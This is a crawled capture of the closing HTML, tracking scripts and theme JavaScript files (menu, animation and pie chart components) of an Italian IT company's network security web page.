<!-- Go to Top -->
<a class="js-go-to u-go-to" href="#"
   data-position='{"bottom": 15, "left": 15 }'
   data-type="fixed"
   data-offset-top="400"
   data-compensation="#header"
   data-show-effect="slideInUp"
   data-hide-effect="slideOutDown">
    <span class="fas fa-arrow-up u-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<script type="text/javascript">
    (function (e, t, o, n, p, r, i) {
        e.visitorGlobalObjectAlias = n;
        e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () {
            (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments)
        };
        e[e.visitorGlobalObjectAlias].l = (new Date).getTime();
        r = t.createElement("script");
        r.src = o;
        r.async = true;
        i = t.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(r, i)
    })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");
    vgo('setAccount', '475750637');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script>
    (function(){

        window.ldfdr = window.ldfdr || {};
        (function(d, s, ss, fs){
            fs = d.getElementsByTagName(s)[0];

            function ce(src){
                var cs  = d.createElement(s);
                cs.src = src;
                setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1);
            }

            ce(ss);
        })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_ywVkO4Xwwgx7Z6Bj.js');
    })();
</script>


<style type="text/css"> .essb_displayed_sidebar_right { position:absolute; top: 250px; transition:none !important; } .essb_displayed_sidebar_right.scrolling { position:fixed; top: 90px; } </style> <div class="essb_links essb_displayed_sidebar essb_displayed_sidebar_right essb_share essb_sidebar_transition essb_sidebar_transition_slide essb_sidebar_location_middle essb_template_metro-retina essb_1520090080 essb_size_xl essb_button_animation_legacy1 print-no" id="essb_displayed_sidebar_1520090080" data-essb-postid="1981" data-essb-position="sidebar essb_displayed_sidebar_right" data-essb-button-style="icon" data-essb-template="metro-retina" data-essb-counter-pos="hidden" data-essb-url="https://www.adora-ict.com/network-security/" data-essb-fullurl="https://www.adora-ict.com/network-security/" data-essb-instance="1520090080"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.adora-ict.com%2Fnetwork-security%2F&t=Network+Security" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.adora-ict.com%2Fnetwork-security%2F&t=Network+Security&#39;,&#39;facebook&#39;,&#39;1520090080&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Network%20Security%20https%3A%2F%2Fwww.adora-ict.com%2Fnetwork-security%2F" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1520090080', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Network+Security&amp;url=https%3A%2F%2Fwww.adora-ict.com%2Fnetwork-security%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Network+Security&amp;url=https%3A%2F%2Fwww.adora-ict.com%2Fnetwork-security%2F&#39;,&#39;linkedin&#39;,&#39;1520090080&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li></ul></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": attiva per ordinare la colonna in ordine crescente","sort_descending":": attiva per ordinare la colonna in ordine decrescente"},"length_menu":"Mostra voci di _MENU_","empty_table":"Nessun dato disponibile nella tabella","info":"Visualizzazione da _START_ a _END_ di _TOTAL_ voci","info_empty":"Visualizzazione da 0 a 0 di 0 voci","info_filtered":"(filtrato da _MAX_ total voci)","zero_records":"Nessun record corrispondente trovato","search":"Ricerca:","all_selected_text":"Tutti gli elementi di questa pagina sono stati selezionati. ","select_all_link":"Seleziona tutte le pagine","clear_selection":"Cancella selezione.","pagination":{"all":"Tutte","next":"Successiva","previous":"Precedente"},"select":{"rows":{"0":"","_":": %d righe selezionate","1":": 1 riga selezionata"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successiva","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto","today":"Oggi","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":475750637,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js' id='site_tracking-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3298b23836","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery/dist/jquery.min.js' id='adora-jquery-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-migrate/dist/jquery-migrate.min.js' id='adora-jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/popper.js/dist/umd/popper.min.js' id='adora-popper-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/bootstrap/bootstrap.min.js' id='adora-bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.js' id='adora-dzsparallaxer-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.js' id='adora-hs.megamenu-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/svg-injector/dist/svg-injector.min.js' id='adora-svg-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/typed.js/lib/typed.min.js' id='adora-typed-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/hs.core.js' id='adora-hscore-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js' id='adora-jquery.mCustomScrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/jquery-validation/dist/jquery.validate.min.js' id='adora-jquery.jquery.validate-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.min.js' id='adora-fancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.js' id='adora-slick-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/vendor/appear.js' id='appear-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.header.js' id='adora-hsheader-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.unfold.js' id='adora-hsunfold-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.focus-state.js' id='adora-hs.focus-state-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.malihu-scrollbar.js' id='adora-hs.malihu-scrollbar-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.validation.js' id='adora-hs.validation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.fancybox.js' id='adora-hsfancybox-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.bg-video.js' id='adora-hs.bg-video-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.show-animation.js' id='adora-hs.show-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.slick-carousel.js' id='adora-hsslick-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.svg-injector.js' id='adora-hssvg-injector-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.go-to.js' id='adora-hsgoto-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.onscroll-animation.js' id='adora-hs.onscroll-animation-js'></script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js' id='adora-hs.chart-pie-js'></script>
<script type='text/javascript' id='adora-home-js-extra'>
/* <![CDATA[ */
var webeingObj = {"typedStrings":["La base per ogni strategia di protezione da attacchi interni ed esterni"]};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/adoraict/assets/js/adora-general.js' id='adora-home-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js' id='pinterest-pro-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js' id='subscribe-forms-js-js'></script>
<script type='text/javascript' src='/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js' id='easy-social-share-buttons-core-js'></script>
<script id="easy-social-share-buttons-core-js-after" type="text/javascript">
var essb_settings = {"ajax_url":"https:\/\/www.adora-ict.com\/wp-admin\/admin-ajax.php","essb3_nonce":"0dd8c036a4","essb3_plugin_url":"\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.adora-ict.com\/","post_id":"1981"};
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=475750637&u=https%3A%2F%2Fwww.adora-ict.com%2Fnetwork-security%2F
body_size: 119
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('3bf9e029-9ad7-416b-9280-7f92a69547a2', '475750637');window.visitorGlobalObject.setWhitelistedServices('', '475750637');

--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/adora-general.js
body_size: 769
content:
/**
 * Background video wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */

$(window).on('load', function () {
    // initialization of HSMegaMenu component
    $('.js-mega-menu').HSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        //breakpoint: 767.98,
        breakpoint: 1024,
        hideTimeOut: 0
    });

    // initialization of svg injector module
    $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
});

$(document).on('ready', function () {
    // initialization of header
    $.HSCore.components.HSHeader.init($('#header'));

    // initialization of unfold component
    //$.HSCore.components.HSUnfold.init($('[data-unfold-target]'));
    $.HSCore.components.HSUnfold.init($('[data-unfold-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });

    // initialization of malihu scrollbar
    $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));

    // initialization of forms
    $.HSCore.components.HSFocusState.init();

    // initialization of form validation
    $.HSCore.components.HSValidation.init('.js-validate', {
        rules: {
            confirmPassword: {
                equalTo: '#signupPassword'
            }
        }
    });

    // initialization of show animations
    $.HSCore.components.HSShowAnimation.init('.js-animation-link');

    // initialization animation - serve per i contenuti premium
    $.HSCore.components.HSOnScrollAnimation.init('[data-animation]');

    // initialization of fancybox
    $.HSCore.components.HSFancyBox.init('.js-fancybox');

    // initialization of text animation (typing)
    if (webeingObj.typedStrings) {
        var typed = new Typed(".u-text-animation.u-text-animation--typing", {
            strings: webeingObj.typedStrings,
            typeSpeed: 60,
            //loop: true,
            backSpeed: 25,
            backDelay: 1500
        });
    }

    // initialization of slick carousel
    $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');

    // initialization of go to
    $.HSCore.components.HSGoTo.init('.js-go-to');

    // initialization of video on background
    if ($('.js-bg-video').size() > 0)
        $.HSCore.components.HSBgVideo.init('.js-bg-video');

    // $('.autoplay').slick({
    //     slidesToShow: 1,
    //     slidesToScroll: 1,
    //     autoplay: true,
    //     autoplaySpeed: 2000,
    // });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.adora-ict.com/wp-content/themes/adoraict/assets/js/components/hs.chart-pie.js
body_size: 1754
content:
/**
 * Chart Pies wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires appear.js (v1.0.3), circles.js (v0.0.6)
 *
 */
;
(function ($) {
  'use strict';

  $.HSCore.components.HSChartPie = {

    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      bounds: -100,
      debounce: 10,
      rtl: false,
      wrpClass: 'u-circles-wrap',
      textClass: 'u-circles-text',
      valueStrokeClass: 'u-circles-valueStroke',
      maxValueStrokeClass: 'u-circles-maxValueStroke',
      styleWrapper: true,
      styleText: true
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     *
     *
     * @var
     */
    appearCollectionIds: [],

    /**
     * Initialization of ChartPie wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */
    init: function (selector, config) {

      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initCircles();

      return this.pageCollection;

    },

    /**
     * Initialization of each Circle of the page.
     *
     * @return undefined
     */
    initCircles: function () {

      var lastItem = this.pageCollection.last(),
        lastId = 0,
        self = this;


      if (lastItem.length) {
        lastId = +lastItem.attr('id').substring(lastItem.attr('id').lastIndexOf('-') + 1);
      }

      this.collection.each(function (i, el) {

        var $this = $(el),
          id = 'hs-pie-' + (lastId + (i + 1)),
          value = 0;

        $this.attr('id', id);

        if (!$this.data('circles-scroll-animate')) {
          value = $this.data('circles-value') || 0;
        } else {
          $this.data('reminded-value', $this.data('circles-value') || 0);
          self.appearCollectionIds.push('#' + id);
        }

        var circle = Circles.create({
          id: id,
          radius: $this.data('circles-radius') || 80,
          value: value,
          maxValue: $this.data('circles-max-value') || 100,
          width: $this.data('circles-stroke-width') || 10,
          text: function (value) {
            if ($this.data('circles-type') == 'iconic') {
              return $this.data('circles-icon');
            } else {
              if ($this.data('circles-additional-text-type') === 'prefix') {
                if ($this.data('circles-secondary-text')) {
                  return ($this.data('circles-additional-text') || '') + ($this.data('circles-is-hide-value') ? '' : value) + '<div style="margin-top: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + '; margin-bottom: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + ';"></div>' + '<div style="font-weight: ' + $this.data('circles-secondary-font-weight') + '; font-size: ' + $this.data('circles-secondary-font-size') + 'px; color: ' + $this.data('circles-secondary-color') + ';">' + $this.data('circles-secondary-text') + '</div>';
                } else {
                  return ($this.data('circles-additional-text') || '') + ($this.data('circles-is-hide-value') ? '' : value);
                }
              } else {
                if ($this.data('circles-secondary-text')) {
                  return ($this.data('circles-is-hide-value') ? '' : value) + ($this.data('circles-additional-text') || '') + '<div style="margin-top: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + '; margin-bottom: ' + ($this.data('circles-divider-space') / 2 + 'px' || '0') + ';"></div>' + '<div style="font-weight: ' + $this.data('circles-secondary-font-weight') + '; font-size: ' + $this.data('circles-secondary-font-size') + 'px; color: ' + $this.data('circles-secondary-color') + ';">' + $this.data('circles-secondary-text') + '</div>';
                } else {
                  return ($this.data('circles-is-hide-value') ? '' : value) + ($this.data('circles-additional-text') || '');
                }
              }
            }
          },
          colors: [$this.data('circles-bg-color') || '#377dff', $this.data('circles-fg-color') || '#e7eaf3'],
          duration: $this.data('circles-duration') || 1000,
          wrpClass: $this.data('circles-wrp-class') || self.config['wrpClass'],
          textClass: $this.data('circles-text-class') || self.config['textClass'],
          valueStrokeClass: self.config['valueStrokeClass'],
          maxValueStrokeClass: self.config['maxValueStrokeClass'],
          styleWrapper: self.config['styleWrapper'],
          styleText: self.config['styleText']
        });

        $this.data('circle', circle);

        $this.find('[class="' + ($this.data('circles-text-class') || self.config['textClass']) + '"]').css({
          'font-size': $this.data('circles-font-size'),
          'font-weight': $this.data('circles-font-weight'),
          'color': $this.data('circles-color'),
          'line-height': 'normal',
          'height': 'auto',
          'top': '',
          'left': ''
        });


        if (self.config['rtl']) {
          $this.find('svg').css('transform', 'matrix(-1, 0, 0, 1, 0, 0)');
        }

        if ($this.data('circles-fg-stroke-linecap')) {
          $this.find('[class="' + self.config['valueStrokeClass'] + '"]').attr('stroke-linecap', $this.data('circles-fg-stroke-linecap'));
        }

        if ($this.data('circles-fg-stroke-miterlimit')) {
          $this.find('[class="' + self.config['valueStrokeClass'] + '"]').attr('stroke-miterlimit', $this.data('circles-fg-stroke-miterlimit'));
        }

        self.pageCollection = self.pageCollection.add($this);

      });

      if (self.appearCollectionIds.length) self._initAppear();

    },

    /**
     * Updates value of the chart pie when an item has appeared in the visible region.
     *
     * @return undefined
     */
    _initAppear: function () {

      var self = this;

      appear({
        bounds: self.config['bounds'],
        debounce: self.config['debounce'],
        elements: function () {
          return document.querySelectorAll(self.appearCollectionIds.join(','));
        },
        appear: function (element) {

          element = $(element);

          element.data('circle').update(element.data('reminded-value'));

        }
      });

    },

    /**
     * Returns item by index or entire collection in case when index has not been passed.
     *
     * @param Number index
     *
     * @return jQuery
     */
    get: function (index) {
      if (index && $.isNumeric(index)) return this.pageCollection.eq(index);

      return this.pageCollection;
    },

    /**
     * Returns item by id.
     *
     * @param String id
     *
     * @return circle
     */
    getById: function (id) {
      if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id);

      return null;
    },

    /**
     * Returns object of circle class (for the access to circle API) by index.
     *
     * @param Number index
     *
     * @return circle
     */
    getCircleAPI: function (index) {
      if (index && $.isNumeric(index) && this.pageCollection.eq(index).length) return this.pageCollection.eq(index).data('circle');

      return null;
    },

    /**
     * Returns object of circle class (for the access to circle API) by id.
     *
     * @param String id
     *
     * @return circle
     */
    getCircleAPIById: function (id) {
      if (id && this.pageCollection.filter('#' + id).length) return this.pageCollection.filter('#' + id).data('circle');

      return null;
    }

  }

})(jQuery);
